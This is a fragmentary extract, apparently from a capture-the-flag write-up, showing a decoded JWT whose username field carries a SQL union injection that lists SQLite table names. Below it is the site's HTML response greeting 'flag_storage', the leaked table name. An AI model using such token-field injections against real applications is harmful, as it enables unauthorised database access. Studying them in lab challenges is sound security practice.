 Payload
{
"username": "1' union select 1,tbl_name,3 from sqlite_master where type='table' and tbl_name NOT like 'sqlite_%",
"iat": 1704763466
}
Format JSON
Compact JSON
Signature
EF 64 B2 75 FA 08 21 7E E5 5B B3 67 F4 53 F2 54
60 10 E9 4F 10 EB 65 4D D2 3B 38 D4 91 58 03 C0
25 <body>
26 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
27 <a class="navbar-brand" href="#">
Under Construction
</a>
28 <button class="navbar-toggler" type="button" data-toggle=
aria-expanded="false" aria-label="Toggle navigation">
29 <span class="navbar-toggler-icon">
</span>
30 </button>
31 <div class="collapse navbar-collapse" id="navbarNav">
32 <ul class="navbar-nav mr-auto">
33 <li class="nav-item active">
34 <a class="nav-link" href="#">
Home <span class="sr-only">
(current)
</span>
</a>
35 </li>
36 </ul>
37 <ul class="nav navbar-nav">
38 <li class="nav-item">
39 <a class="nav-link" href="/logout">
Logout
</a>
40 </li>
41 </ul>
42 </div>
43 </nav>
44 <div class="container">
45 <div class="center">
46 <div class="card" style="width: 25rem;">
47 <div class="card-header text-white bg-danger">
48 Message from developers
49 </div>
50 <div class="card-body">
51 Welcome flag_storage<br>
52 This site is under development. <br>
Please come back later